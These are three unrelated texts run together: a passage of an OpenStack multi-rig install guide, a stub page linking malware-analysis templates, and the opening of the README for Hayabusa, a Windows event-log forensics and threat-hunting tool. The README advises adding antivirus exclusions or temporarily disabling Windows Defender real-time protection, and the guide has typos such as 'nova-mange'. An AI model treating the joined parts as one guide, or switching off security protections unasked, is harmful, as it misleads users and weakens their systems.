You will be asked whether or not this rig is to be configured as a controller. If you answer yes, the result of the setup will be a **setuprc** file in the install directory. The setup script will also output a URL which is used to copy the existing setup to a compute rig. Here's an example URL:
https://sgsprunge.appspot.com/I2DIkNZxJyPhhIJc
If you indicated the rig is not a controller node, you will be prompted for the URL spit out by the controller installation as mentioned above. Paste this URL in and hit enter to start the compute rig install.
***Note: If you are installing a compute rig, you may skip to the Cinder Setup section below.***
#### Install Splunk (Controller Only)
If you would like to use Splunk for debugging and monitoring purposes, install it now:
./openstack_splunk.sh
Splunk will be configured to monitor the OpenStack packages logfiles. You may access splunk through the following URL (assuming you use the controller's correct IP address):
http://10.0.1.100:8000
#### Database Setup (Controller Only)
The next part of the setup installs MySQL and RabbitMQ. **This is only required for the controller rig. Skip this step if you are setting up a compute rig for your cluster.** Start the install on the controller rig by typing:
./openstack_mysql.sh
The install script will install Rabbit and MySQL. During the MySQL install you will be prompted for the MySQL password you entered earlier to set a password for the MySQL root user. You'll be prompted again toward the end of the script when it creates the databases.
***The MySQL install script now runs the command 'mysql_secure_installation' to secure your MySQL install. Answer the questions this script presents to you to secure your install properly.***
#### Keystone Setup (Controller Only)
Keystone is used by OpenStack to provide central authentication across all installed services. Start the install of Keystone by typing the following:
./openstack_keystone.sh
When the install is done, test Keystone by setting the environment variables using the newly created **stackrc** file. ***Note: This file can be sourced any time you need to manage the OpenStack cluster from the command line.***
. ./stackrc
keystone user-list
Keystone should output the current user list to the console:
+----------------------------------+---------+---------+--------------------+
| id | name | enabled | email |
+----------------------------------+---------+---------+--------------------+
| 5474c43e65c840b5b371d695af72cba4 | admin | True | xxxxxxxx@gmail.com |
| dec9e0adf6af4066810b922035f24edf | cinder | True | xxxxxxxx@gmail.com |
| 936e0e930553423b957d1983d0a29a62 | demo | True | xxxxxxxx@gmail.com |
| 665bc14a5da44e86bd5856c6a22866fb | glance | True | xxxxxxxx@gmail.com |
| bf435eb480f643058e27520ee3737685 | nova | True | xxxxxxxx@gmail.com |
| 7fa480363a364d539278613aa7e32875 | quantum | True | xxxxxxxx@gmail.com |
+----------------------------------+---------+---------+--------------------+
#### Glance Setup (Controller Only)
Glance provides image services for OpenStack. Images are comprised of prebuilt operating system images built to run on OpenStack. There is a [list of available images](http://docs.openstack.org/image-guide/content/ch_obtaining_images.html) on the OpenStack site.
Start the Glance install by typing:
./openstack_glance.sh
Once the Glance install completes, you should be able to query the system for the available images:
glance image-list
The output should be something like this:
+--------------------------------------+--------------+-------------+--------+---------+--------+
| ID | Name | Disk Format | Format | Size | Status |
+--------------------------------------+--------------+-------------+--------+-----------+--------+
| df53bace-b5a0-49ba-9b7f-4d43f249e3f3 | Cirros 0.3.0 | qcow2 | bare | 9761280 | active |
+--------------------------------------+--------------+-------------+--------+---------+--------+
#### Cinder Setup
Cinder is used to provide additional volume attachments to running instances and snapshot space. Start the install of Cinder by typing:
./openstack_cinder.sh
Once the install of Cinder is complete, determine your space requirements and run the loopback volume creation script (keep in mind you have to create a loopback file that is at least 1GB in size):
./openstack_loop.sh
You should now be able to query installed storage types:
cinder type-list
You may then create a new volume to test:
cinder create --volume-type Storage --display-name test 1
***Note: If you are installing a compute rig, you may skip to the *Nova Compute Setup* section below.***
#### Nova Setup (Controller Only)
Nova provides multiple services to OpenStack for controlling networking, imaging and starting and stopping instances. If you are installing a compute rig, please skip to the following section to install the base *nova-compute* methods needed for running a compute rig.
Start the controller's nova install by typing the following:
./openstack_nova.sh
When the install is complete, you may query the running services by doing the following:
nova service-list
You should see output that looks similar to this:
+------------------+--------+----------+---------+-------+----------------------------+
| Binary | Host | Zone | Status | State | Updated_at |
+------------------+--------+----------+---------+-------+----------------------------+
| nova-cert | tester | internal | enabled | up | 2014-02-20T10:37:25.000000 |
| nova-conductor | tester | internal | enabled | up | 2014-02-20T10:37:17.000000 |
| nova-consoleauth | tester | internal | enabled | up | 2014-02-20T10:37:25.000000 |
| nova-network | tester | internal | enabled | up | 2014-02-20T10:37:25.000000 |
| nova-scheduler | tester | internal | enabled | up | 2014-02-20T10:37:24.000000 |
+------------------+--------+----------+---------+-------+----------------------------+
#### Nova Compute Setup (Compute Rigs Only)
If you are installing a controller, this step has already been completed using the **Nova Setup** section above. You may skip this if you are installing a controller rig.
You may run this on any number of compute rigs. Start the Nova Compute setup on a given compute rig by typing the following:
./openstack_nova_compute.sh
Once the compute rig has been configured, you may log back into the **controller rig** and run the nova service list command again:
nova service-list
You should see new entries for the newly added compute rig:
+------------------+---------+----------+---------+-------+----------------------------+
| Binary | Host | Zone | Status | State | Updated_at |
+------------------+---------+----------+---------+-------+----------------------------+
| nova-cert | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
| nova-compute | booster | nova | enabled | up | 2014-04-13T17:20:55.000000 |
| nova-compute | nero | nova | enabled | up | 2014-04-13T17:20:55.000000 |
| nova-conductor | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
| nova-consoleauth | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
| nova-network | booster | internal | enabled | up | 2014-04-13T17:20:52.000000 |
| nova-network | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
| nova-scheduler | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
+------------------+---------+----------+---------+-------+----------------------------+
#### Flat Networking Setup for IPv4 (Controller Only)
This guide completely ignores the [Neutron/Quantum project](https://wiki.openstack.org/wiki/Neutron). If you are interested in Neutron, this is not the place to seek help.
***Note: If you want to run IPv4 + IPv6, please skip to the next section and do NOT run this section's commands.***
Begin by creating an IPv4 private network range which blocks out the **10.0.47.0** network (assuming the ethernet interface is eth0):
nova-manage network create private --fixed_range_v4=10.0.47.0/24 --num_networks=1 --bridge=br100 --bridge_interface=eth0 --network_size=255
You'll need to add a route in your router to point to the new network managed by the controller (pseudo command here):
route add 10.0.47.0 255.255.255.0 gw 10.0.1.200
You can view the networks by querying nova:
nova network-list
Output should look like this:
+--------------------------------------+---------+---------------+
| ID | Label | CIDR |
+--------------------------------------+---------+---------------+
| 22aca431-14b3-43e0-a762-b02914770e6d | private | 10.0.1.224/28 |
+--------------------------------------+---------+---------------+
#### Flat Networking Setup for IPv4 + IPv6 (Controller Only)
Before you can add an IPv6 prefix to your OpenStack controller, you will need to configure your router to enable IPv6 on your provider. Your milage may vary by router type and provider. We've found the Asus routers + Comcast to be the easiest to configure: simply navigate to the IPv6 settings and then select 'native' or 'native with DHCP-PD' in your router's admin interface to turn on IPv6.
***Note: If your provider doesn't support IPv6 and you have an IPv6 capable router, you can use [Huricane Electric's Tunnel Broker](https://tunnelbroker.net/) to enable IPv6 on your network.***
After configuring your router for IPv6, your router interface should show a LAN IPv6 prefix and length. Make note of the address, as you'll use it in a minute to add a prefix to OpenStack.
Now configure IPv6 forwarding support on the controller:
./openstack_ipv6.sh
Just in case, restart the Nova services to sync up the network:
./openstack_restart_nova.sh
Create an IPv4 private network range using sample networks of **10.0.47.0** for IPv4 and **2601:9:1380:821::/64** for an IPv6 prefix (again, assuming the ethernet interface is eth0):
nova-manage network create private --fixed_range_v4=10.0.47.0/24 --fixed_range_v6=2601:9:1380:821::/64 --num_networks=1 --bridge=br100 --bridge_interface=eth0 --network_size=255
You'll need to add a route in your router to point to the new network managed by the controller (pseudo command here, using 10.0.1.200 as the controller node):
route add 10.0.47.0 255.255.255.0 gw 10.0.1.200
You can view the private network by querying nova:
nova network-list
Output should look like this:
+--------------------------------------+---------+---------------+
| ID | Label | CIDR |
+--------------------------------------+---------+---------------+
| 22aca431-14b3-43e0-a762-b02914770e6d | private | 10.0.1.224/28 |
+--------------------------------------+---------+---------------+
#### Floating IP Setup (Controller Only)
If you have a block of externally routed IP addresses (public IPs) you may create a floating IP entry for OpenStack:
nova-mange floating create 208.128.7.128/25
This example would allow a floating IP address to be assigned to instance from the range of **208.128.7.129 to 208.128.7.254**.
If you added it, you can view the available floating pool addresses by querying nova again:
nova floating-ip-bulk-list
Output should look like this (truncated for space):
+------------+---------------+---------------+------+-----------+
| project_id | address | instance_uuid | pool | interface |
+------------+---------------+---------------+------+-----------+
| None | 208.128.7.129 | None | nova | 10.0.2.15 |
| None | 208.128.7.130 | None | nova | 10.0.2.15 |
+------------+---------------+---------------+------+-----------+
Finally, edit the */etc/nova/nova.conf* file to enable assigning the floating IPs to newly launched instances:
auto_assign_floating_ip=true
***Note: As with the private IP space added earlier, you'll need to configure your router to route the external addresses to the controller's IP address. Your mileage will vary, depending on your current network setup.***
#### Horizon Setup (Controller Only)
Horizon provides OpenStack's managment interface. Install Horizon by typing:
./openstack_horizon.sh
Now reboot the controller rig:
reboot
Once the rig comes back up, you should be able to log into your OpenStack cluster with the following URL format (changing the IP of course):
http://10.0.1.100/horizon
Your user/pass combination will be *'admin'* and whatever you entered for a password earlier. If you accidentally run this command before adding the network above, you may see errors in the UI.
***Note: If you log into the dashboard and get errors regarding quotas, log out of the UI by clicking on 'sign out' at the top right and then reboot the rig. The errors should go away when you log back in.***
#### Install the StackMonkey Virtual Appliance
StackMonkey is a pool instance of a highly distributed cloud framework. If you elect to install the appliance, this OpenStack node will provide a small portion of its compute power to help build a highly distributed cloud. You will earn Bitcoin doing this.
The virtual appliance setup can be run by typing the following command:
./openstack_stackmonkey_va.sh
More information about the project can be viewed on the [StackMonkey pool's site](https://www.stackmonkey.com/appliances/new) (requires auth to Google account). There is also a [video guide](https://vimeo.com/91805503) that walks you through setting up your first appliance.
#### OpenStack Cheat Sheet
An OpenStack Command Line Cheat Sheet is available on [Anystacker's site](http://anystacker.com/2014/02/openstack-command-line-cheat-sheet/). Commands can be run once the **setuprc** file has been sourced:
. ./setuprc
#### Delete the Paste File
The URL created for a multi-rig install is stored on an AppEngine application based on [Rupa's sprunge project](http://github.com/rupa/sprunge). You should delete the paste after you are done with your setup for security's sake:
curl -X DELETE https://sgsprunge.appspot.com/I2DIkNZxJyPhhIJc
If you have any questions, issues or concerns, please feel free to join IRC, post on the forum, or create a ticket!
|
# Malware Analysis
### Malware Analysis Report Template
{% file src="../.gitbook/assets/Malware_Analysis_Template (1).docx" %}
### Lenny Windows Malware Analysis Cheat sheet
{% file src="../.gitbook/assets/lenny-cheat-sheet-windows-malware.pdf" %}
|
<div align="center">
<p>
<img alt="Hayabusa Logo" src="logo.png" width="60%">
</p>
[ <b>English</b> ] | [<a href="README-Japanese.md">日本語</a>]
</div>
---
<p align="center">
<a href="https://github.com/Yamato-Security/hayabusa/releases"><img src="https://img.shields.io/github/v/release/Yamato-Security/hayabusa?color=blue&label=Stable%20Version&style=flat""/></a>
<a href="https://github.com/Yamato-Security/hayabusa/releases"><img src="https://img.shields.io/github/downloads/Yamato-Security/hayabusa/total?style=flat&label=GitHub%F0%9F%A6%85Downloads&color=blue"/></a>
<a href="https://github.com/Yamato-Security/hayabusa/stargazers"><img src="https://img.shields.io/github/stars/Yamato-Security/hayabusa?style=flat&label=GitHub%F0%9F%A6%85Stars"/></a>
<a href="https://github.com/Yamato-Security/hayabusa/graphs/contributors"><img src="https://img.shields.io/github/contributors/Yamato-Security/hayabusa?label=Contributors&color=blue&style=flat"/></a>
<a href="https://www.blackhat.com/asia-22/arsenal/schedule/#hayabusa-26211"><img src="https://raw.githubusercontent.com/toolswatch/badges/master/arsenal/asia/2022.svg"></a>
<a href="https://codeblue.jp/2022/en/talks/?content=talks_24"><img src="https://img.shields.io/badge/CODE%20BLUE%20Bluebox-2022-blue"></a>
<a href="https://www.seccon.jp/2022/seccon_workshop/windows.html"><img src="https://img.shields.io/badge/SECCON-2023-blue"></a>
<a href="https://www.sans.org/cyber-security-training-events/digital-forensics-summit-2023/"><img src="https://img.shields.io/badge/SANS%20DFIR%20Summit-2023-blue"></a>
<a href=""><img src="https://img.shields.io/badge/Maintenance%20Level-Actively%20Developed-brightgreen.svg" /></a>
<a href="https://rust-reportcard.xuri.me/report/github.com/Yamato-Security/hayabusa"><img src="https://rust-reportcard.xuri.me/badge/github.com/Yamato-Security/hayabusa" /></a>
<a href="https://codecov.io/gh/Yamato-Security/hayabusa" ><img src="https://codecov.io/gh/Yamato-Security/hayabusa/branch/main/graph/badge.svg?token=WFN5XO9W8C"/></a>
<a href="https://twitter.com/SecurityYamato"><img src="https://img.shields.io/twitter/follow/SecurityYamato?style=social"/></a>
</p>
# About Hayabusa
Hayabusa is a **Windows event log fast forensics timeline generator** and **threat hunting tool** created by the [Yamato Security](https://yamatosecurity.connpass.com/) group in Japan. Hayabusa means ["peregrine falcon"](https://en.wikipedia.org/wiki/Peregrine_falcon) in Japanese and was chosen as peregrine falcons are the fastest animal in the world, great at hunting and highly trainable. It is written in [Rust](https://www.rust-lang.org/) and supports multi-threading in order to be as fast as possible. We have provided a [tool](https://github.com/Yamato-Security/hayabusa-rules/tree/main/tools/sigmac) to convert [Sigma](https://github.com/SigmaHQ/sigma) rules into Hayabusa rule format. The Sigma-compatible Hayabusa detection rules are written in YML in order to be as easily customizable and extensible as possible. Hayabusa can be run either on single running systems for live analysis, by gathering logs from single or multiple systems for offline analysis, or by running the [Hayabusa artifact](https://docs.velociraptor.app/exchange/artifacts/pages/windows.eventlogs.hayabusa/) with [Velociraptor](https://docs.velociraptor.app/) for enterprise-wide threat hunting and incident response. The output will be consolidated into a single CSV timeline for easy analysis in [LibreOffice](https://www.libreoffice.org/), [Timeline Explorer](https://ericzimmerman.github.io/#!index.md), [Elastic Stack](doc/ElasticStackImport/ElasticStackImport-English.md), [Timesketch](https://timesketch.org/), etc...
# Companion Projects
* [EnableWindowsLogSettings](https://github.com/Yamato-Security/EnableWindowsLogSettings) - Documentation and scripts to properly enable Windows event logs.
* [Hayabusa Rules](https://github.com/Yamato-Security/hayabusa-rules) - Detection rules for hayabusa.
* [Hayabusa Sample EVTXs](https://github.com/Yamato-Security/hayabusa-sample-evtx) - Sample evtx files to use for testing hayabusa/sigma detection rules.
* [Takajo](https://github.com/Yamato-Security/takajo) - An analyzer for hayabusa results.
* [WELA (Windows Event Log Analyzer)](https://github.com/Yamato-Security/WELA) - An analyzer for Windows event logs written in PowerShell.
## Table of Contents
- [About Hayabusa](#about-hayabusa)
- [Companion Projects](#companion-projects)
- [Table of Contents](#table-of-contents)
- [Main Goals](#main-goals)
- [Threat Hunting and Enterprise-wide DFIR](#threat-hunting-and-enterprise-wide-dfir)
- [Fast Forensics Timeline Generation](#fast-forensics-timeline-generation)
- [Screenshots](#screenshots)
- [Startup](#startup)
- [DFIR Timeline Terminal Output](#dfir-timeline-terminal-output)
- [Keyword Search Results](#keyword-search-results)
- [Detection Fequency Timeline (`-T` option)](#detection-fequency-timeline--t-option)
- [Results Summary](#results-summary)
- [HTML Results Summary (`-H` option)](#html-results-summary--h-option)
- [DFIR Timeline Analysis in LibreOffice (`-M` Multiline Output)](#dfir-timeline-analysis-in-libreoffice--m-multiline-output)
- [DFIR Timeline Analysis in Timeline Explorer](#dfir-timeline-analysis-in-timeline-explorer)
- [Critical Alert Filtering and Computer Grouping in Timeline Explorer](#critical-alert-filtering-and-computer-grouping-in-timeline-explorer)
- [Analysis with the Elastic Stack Dashboard](#analysis-with-the-elastic-stack-dashboard)
- [Analysis in Timesketch](#analysis-in-timesketch)
- [Importing and Analyzing Timeline Results](#importing-and-analyzing-timeline-results)
- [Analyzing JSON-formatted results with JQ](#analyzing-json-formatted-results-with-jq)
- [Features](#features)
- [Downloads](#downloads)
- [Git Cloning](#git-cloning)
- [Advanced: Compiling From Source (Optional)](#advanced-compiling-from-source-optional)
- [Updating Rust Packages](#updating-rust-packages)
- [Cross-compiling 32-bit Windows Binaries](#cross-compiling-32-bit-windows-binaries)
- [macOS Compiling Notes](#macos-compiling-notes)
- [Linux Compiling Notes](#linux-compiling-notes)
- [Cross-compiling Linux MUSL Binaries](#cross-compiling-linux-musl-binaries)
- [Running Hayabusa](#running-hayabusa)
- [Caution: Anti-Virus/EDR Warnings and Slow Runtimes](#caution-anti-virusedr-warnings-and-slow-runtimes)
- [Windows](#windows)
- [Linux](#linux)
- [macOS](#macos)
- [Command List](#command-list)
- [Analysis Commands:](#analysis-commands)
- [DFIR Timeline Commands:](#dfir-timeline-commands)
- [General Commands:](#general-commands)
- [Command Usage](#command-usage)
- [Analysis Commands](#analysis-commands-1)
- [`computer-metrics` command](#computer-metrics-command)
- [`computer-metrics` command examples](#computer-metrics-command-examples)
- [`eid-metrics` command](#eid-metrics-command)
- [`eid-metrics` command examples](#eid-metrics-command-examples)
- [`eid-metrics` command config file](#eid-metrics-command-config-file)
- [`logon-summary` command](#logon-summary-command)
- [`logon-summary` command examples](#logon-summary-command-examples)
- [`pivot-keywords-list` command](#pivot-keywords-list-command)
- [`pivot-keywords-list` command examples](#pivot-keywords-list-command-examples)
- [`pivot-keywords-list` config file](#pivot-keywords-list-config-file)
- [`search` command](#search-command)
- [`search` command examples](#search-command-examples)
- [`search` command config files](#search-command-config-files)
- [DFIR Timeline Commands](#dfir-timeline-commands-1)
- [`csv-timeline` command](#csv-timeline-command)
- [`csv-timeline` command examples](#csv-timeline-command-examples)
- [Advanced - GeoIP Log Enrichment](#advanced---geoip-log-enrichment)
- [GeoIP config file](#geoip-config-file)
- [Automatic updates of GeoIP databases](#automatic-updates-of-geoip-databases)
- [`csv-timeline` command config files](#csv-timeline-command-config-files)
- [`json-timeline` command](#json-timeline-command)
- [`json-timeline` command examples and config files](#json-timeline-command-examples-and-config-files)
- [`level-tuning` command](#level-tuning-command)
- [`level-tuning` command examples](#level-tuning-command-examples)
- [`level-tuning` config file](#level-tuning-config-file)
- [`list-profiles` command](#list-profiles-command)
- [`set-default-profile` command](#set-default-profile-command)
- [`set-default-profile` command examples](#set-default-profile-command-examples)
- [`update-rules` command](#update-rules-command)
- [`update-rules` command example](#update-rules-command-example)
- [Timeline Output](#timeline-output)
- [Output Profiles](#output-profiles)
- [1. `minimal` profile output](#1-minimal-profile-output)
- [2. `standard` profile output](#2-standard-profile-output)
- [3. `verbose` profile output](#3-verbose-profile-output)
- [4. `all-field-info` profile output](#4-all-field-info-profile-output)
- [5. `all-field-info-verbose` profile output](#5-all-field-info-verbose-profile-output)
- [6. `super-verbose` profile output](#6-super-verbose-profile-output)
- [7. `timesketch-minimal` profile output](#7-timesketch-minimal-profile-output)
- [8. `timesketch-verbose` profile output](#8-timesketch-verbose-profile-output)
- [Profile Comparison](#profile-comparison)
- [Profile Field Aliases](#profile-field-aliases)
- [Extra Profile Field Aliases](#extra-profile-field-aliases)
- [Level Abbrevations](#level-abbrevations)
- [MITRE ATT\&CK Tactics Abbreviations](#mitre-attck-tactics-abbreviations)
- [Channel Abbreviations](#channel-abbreviations)
- [Other Abbreviations](#other-abbreviations)
- [Progress Bar](#progress-bar)
- [Color Output](#color-output)
- [Results Summary](#results-summary-1)
- [Detection Fequency Timeline](#detection-fequency-timeline)
- [Hayabusa Rules](#hayabusa-rules)
- [Sigma v.s. Hayabusa (Built-in Sigma Compatible) Rules](#sigma-vs-hayabusa-built-in-sigma-compatible-rules)
- [Other Windows Event Log Analyzers and Related Resources](#other-windows-event-log-analyzers-and-related-resources)
- [Windows Logging Recommendations](#windows-logging-recommendations)
- [Sysmon Related Projects](#sysmon-related-projects)
- [Community Documentation](#community-documentation)
- [English](#english)
- [Japanese](#japanese)
- [Contribution](#contribution)
- [Bug Submission](#bug-submission)
- [License](#license)
- [Twitter](#twitter)
## Main Goals
### Threat Hunting and Enterprise-wide DFIR
Hayabusa currently has over 2500 Sigma rules and over 150 Hayabusa built-in detection rules with more rules being added regularly.
It can be used for enterprise-wide proactive threat hunting as well as DFIR (Digital Forensics and Incident Response) for free with [Velociraptor](https://docs.velociraptor.app/)'s [Hayabusa artifact](https://docs.velociraptor.app/exchange/artifacts/pages/windows.eventlogs.hayabusa/).
By combining these two open-source tools, you can essentially retroactively reproduce a SIEM when there is no SIEM setup in the environment.
You can learn about how to do this by watching [Eric Capuano](https://twitter.com/eric_capuano)'s Velociraptor walkthrough [here](https://www.youtube.com/watch?v=Q1IoGX--814).
### Fast Forensics Timeline Generation
Windows event log analysis has traditionally been a very long and tedious process because Windows event logs are 1) in a data format that is hard to analyze and 2) the majority of data is noise and not useful for investigations.
Hayabusa's goal is to extract out only useful data and present it in a concise as possible easy-to-read format that is usable not only by professionally trained analysts but any Windows system administrator.
Hayabusa hopes to let analysts get 80% of their work done in 20% of the time when compared to traditional Windows event log analysis.

# Screenshots
## Startup

## DFIR Timeline Terminal Output

## Keyword Search Results

## Detection Fequency Timeline (`-T` option)

## Results Summary

## HTML Results Summary (`-H` option)



## DFIR Timeline Analysis in LibreOffice (`-M` Multiline Output)

## DFIR Timeline Analysis in Timeline Explorer

## Critical Alert Filtering and Computer Grouping in Timeline Explorer

## Analysis with the Elastic Stack Dashboard


## Analysis in Timesketch

# Importing and Analyzing Timeline Results
You can learn how to analyze CSV timelines in Excel and Timeline Explorer [here](doc/CSV-AnalysisWithExcelAndTimelineExplorer-English.pdf).
You can learn how to import CSV files into Elastic Stack [here](doc/ElasticStackImport/ElasticStackImport-English.md).
You can learn how to import CSV files into Timesketch [here](doc/TimesketchImport/TimesketchImport-English.md).
# Analyzing JSON-formatted results with JQ
You can learn how to analyze JSON-formatted results with `jq` [here](doc/AnalysisWithJQ-English.md).
# Features
* Cross-platform support: Windows, Linux, macOS.
* Developed in Rust to be memory safe and fast.
* Multi-thread support delivering up to a 5x speed improvement.
* Creates single easy-to-analyze timelines for forensic investigations and incident response.
* Threat hunting based on IoC signatures written in easy to read/create/edit YML based hayabusa rules.
* Sigma rule support to convert sigma rules to hayabusa rules.
* Currently it supports the most sigma rules compared to other similar tools and even supports count rules and new aggregators such as `|equalsfield` and `|endswithfield`.
* Computer metrics. (Useful for filtering on/out certain computers with a large amount of events.)
* Event ID metrics. (Useful for getting a picture of what types of events there are and for tuning your log settings.)
* Rule tuning configuration by excluding unneeded or noisy rules.
* MITRE ATT&CK mapping of tactics.
* Rule level tuning.
* Create a list of unique pivot keywords to quickly identify abnormal users, hostnames, processes, etc... as well as correlate events.
* Output all fields for more thorough investigations.
* Successful and failed logon summary.
* Enterprise-wide threat hunting and DFIR on all endpoints with [Velociraptor](https://docs.velociraptor.app/).
* Output to CSV, JSON/JSONL and HTML Summary Reports.
* Daily Sigma rule updates.
* Support for JSON-formatted log input.
* Log field normalization. (Converting multiple fields with different naming conventions into the same field name.)
* Log enrichment by adding GeoIP (ASN, city, country) information to IP addresses.
* Search all events for keywords or regular expressions.
* Field data mapping. (Ex: `0xc0000234` -> `ACCOUNT LOCKED`)
# Downloads
Please download the latest stable version of Hayabusa with compiled binaries or compile the source code from the [Releases](https://github.com/Yamato-Security/hayabusa/releases) page.
# Git Cloning
You can `git clone` the repository with the following command and compile binary from source code:
**Warning:** The main branch of the repository is for development purposes so you may be able to access new features not yet officially released, however, there may be bugs so consider it unstable.
```bash
git clone https://github.com/Yamato-Security/hayabusa.git --recursive
```
> **Note:** If you forget to use --recursive option, the `rules` folder, which is managed as a git submodule, will not be cloned.
You can sync the `rules` folder and get latest Hayabusa rules with `git pull --recurse-submodules` or use the following command:
```bash
hayabusa.exe update-rules
```
If the update fails, you may need to rename the `rules` folder and try again.
>> Caution: When updating, rules and config files in the `rules` folder are replaced with the latest rules and config files in the [hayabusa-rules](https://github.com/Yamato-Security/hayabusa-rules) repository.
>> Any changes you make to existing files will be overwritten, so we recommend that you make backups of any files that you edit before updating.
>> If you are performing level tuning with `level-tuning`, please re-tune your rule files after each update.
>> If you add **new** rules inside of the `rules` folder, they will **not** be overwritten or deleted when updating.
# Advanced: Compiling From Source (Optional)
If you have Rust installed, you can compile from source with the following command:
Note: To compile, you usually need the latest version of Rust.
```bash
cargo build --release
```
You can download the latest unstable version from the main branch or the latest stable version from the [Releases](https://github.com/Yamato-Security/hayabusa/releases) page.
Be sure to periodically update Rust with:
```bash
rustup update stable
```
The compiled binary will be outputted in the `./target/release` folder.
## Updating Rust Packages
You can update to the latest Rust crates before compiling:
```bash
cargo update
```
> Please let us know if anything breaks after you update.
## Cross-compiling 32-bit Windows Binaries
You can create 32-bit binaries on 64-bit Windows systems with the following:
```bash
rustup install stable-i686-pc-windows-msvc
rustup target add i686-pc-windows-msvc
rustup run stable-i686-pc-windows-msvc cargo build --release
```
> **Warning: Be sure to run `rustup install stable-i686-pc-windows-msvc` whenever there is a new stable version of Rust as `rustup update stable` will not update the compiler for cross compiling and you may receive build errors.**
## macOS Compiling Notes
If you receive compile errors about openssl, you will need to install [Homebrew](https://brew.sh/) and then install the following packages:
```bash
brew install pkg-config
brew install openssl
```
## Linux Compiling Notes
If you receive compile errors about openssl, you will need to install the following package.
Ubuntu-based distros:
```bash
sudo apt install libssl-dev
```
Fedora-based distros:
```bash
sudo yum install openssl-devel
```
## Cross-compiling Linux MUSL Binaries
On a Linux OS, first install the target.
```bash
rustup install stable-x86_64-unknown-linux-musl
rustup target add x86_64-unknown-linux-musl
```
Compile with:
```bash
cargo build --release --target=x86_64-unknown-linux-musl
```
> **Warning: Be sure to run `rustup install stable-x86_64-unknown-linux-musl` whenever there is a new stable version of Rust as `rustup update stable` will not update the compiler for cross compiling and you may receive build errors.**
The MUSL binary will be created in the `./target/x86_64-unknown-linux-musl/release/` directory.
MUSL binaries are are about 15% slower than the GNU binaries, however, they are more portable accross different versions and distributions of linux.
# Running Hayabusa
## Caution: Anti-Virus/EDR Warnings and Slow Runtimes
You may receive an alert from anti-virus or EDR products when trying to run hayabusa or even just when downloading the `.yml` rules as there will be keywords like `mimikatz` and suspicious PowerShell commands in the detection signature.
These are false positives so will need to configure exclusions in your security products to allow hayabusa to run.
If you are worried about malware or supply chain attacks, please check the hayabusa source code and compile the binaries yourself.
You may experience slow runtime especially on the first run after a reboot due to the real-time protection of Windows Defender.
You can avoid this by temporarily turning real-time protection off or adding an exclusion to the hayabusa runtime directory.
(Please take into consideration the security risks before doing these.)
## Windows
In a Command/PowerShell Prompt or Windows Terminal, just run the appropriate 32-bit or 64-bit Windows binary.
## Linux
You first need to make the binary executable.
```bash
chmod +x ./hayabusa
```
Then run it from the Hayabusa root directory:
```bash
./hayabusa
```
## macOS
From Terminal or iTerm2, you first need to make the binary executable.
```bash
chmod +x ./hayabusa
```
Then, try to run it from the Hayabusa root directory:
```bash
./hayabusa
```
On the latest version of macOS, you may receive the following security error when you try to run it:

Click "Cancel" and then from System Preferences, open "Security & Privacy" and from the General tab, click "Allow Anyway".

After that, try to run it again.
```bash
./hayabusa
```
The following warning will pop up, so please click "Open".

You should now be able to run hayabusa.
# Command List
## Analysis Commands:
* `computer-metrics`: Print the number of events based on computer names.
* `eid-metrics`: Print the number and percentage of events based on Event ID.
* `logon-summary`: Print a summary of logon events.
* `pivot-keywords-list`: Print a list of suspicious keywords to pivot on.
* `search`: Search all events by keyword(s) or regular expressions
## DFIR Timeline Commands:
* `csv-timeline`: Save the timeline in CSV format.
* `json-timeline`: Save the timeline in JSON/JSONL format.
* `level-tuning`: Custom tune the alerts' `level`.
* `list-profiles`: List the available output profiles.
* `set-default-profile`: Change the default profile.
* `update-rules`: Sync the rules to the latest rules in the [hayabusa-rules](https://github.com/Yamato-Security/hayabusa-rules) GitHub repository.
## General Commands:
* `help`: Print this message or the help of the given subcommand(s)
* `list-contributors`: Print the list of contributors
# Command Usage
## Analysis Commands
### `computer-metrics` command
You can use the `computer-metrics` command to print out the total number and percentage of Event IDs seperated by Channels.
```
Usage: computer-metrics <INPUT> [OPTIONS]
Input:
-d, --directory <DIR> Directory of multiple .evtx files
-f, --file <FILE> File path to one .evtx file
-l, --live-analysis Analyze the local C:\Windows\System32\winevt\Logs folder
-J, --JSON-input Scan JSON formatted logs instead of .evtx (.json or .jsonl)
Output:
-o, --output <FILE> Save the results in CSV format (ex: computer-metrics.csv)
Display Settings:
--no-color Disable color output
-q, --quiet Quiet mode: do not display the launch banner
-v, --verbose Output verbose information
General Options:
-C, --clobber Overwrite files when saving
-Q, --quiet-errors Quiet errors mode: do not save error logs
-c, --rules-config <DIR> Specify custom rule config directory (default: ./rules/config)
--target-file-ext <FILE-EXT...> Specify additional evtx file extensions (ex: evtx_data)
-t, --threads <NUMBER> Number of threads (default: optimal number for performance)
```
#### `computer-metrics` command examples
* Print computer name metrics from a directory: `hayabusa.exe computer-metrics -d ../logs`
* Save results to a CSV file: `hayabusa.exe computer-metrics -d ../logs -o computer-metrics.csv`
### `eid-metrics` command
You can use the `eid-metrics` command to print out the total number and percentage of Event IDs seperated by Channels.
```
Usage: eid-metrics <INPUT> [OPTIONS]
Input:
-d, --directory <DIR> Directory of multiple .evtx files
-f, --file <FILE> File path to one .evtx file
-l, --live-analysis Analyze the local C:\Windows\System32\winevt\Logs folder
-J, --JSON-input Scan JSON formatted logs instead of .evtx (.json or .jsonl)
Output:
-o, --output <FILE> Save the Metrics in CSV format (ex: metrics.csv)
Display Settings:
--no-color Disable color output
-q, --quiet Quiet mode: do not display the launch banner
-v, --verbose Output verbose information
General Options:
-C, --clobber Overwrite files when saving
-Q, --quiet-errors Quiet errors mode: do not save error logs
-c, --rules-config <DIR> Specify custom rule config directory (default: ./rules/config)
--target-file-ext <FILE-EXT...> Specify additional evtx file extensions (ex: evtx_data)
-t, --threads <NUMBER> Number of threads (default: optimal number for performance)
Filtering:
--exclude-computer <COMPUTER...> Do not scan specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
--include-computer <COMPUTER...> Scan only specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
Time Format:
--European-time Output timestamp in European time format (ex: 22-02-2022 22:00:00.123 +02:00)
--ISO-8601 Output timestamp in ISO-8601 format (ex: 2022-02-22T10:10:10.1234567Z) (Always UTC)
--RFC-2822 Output timestamp in RFC 2822 format (ex: Fri, 22 Feb 2022 22:00:00 -0600)
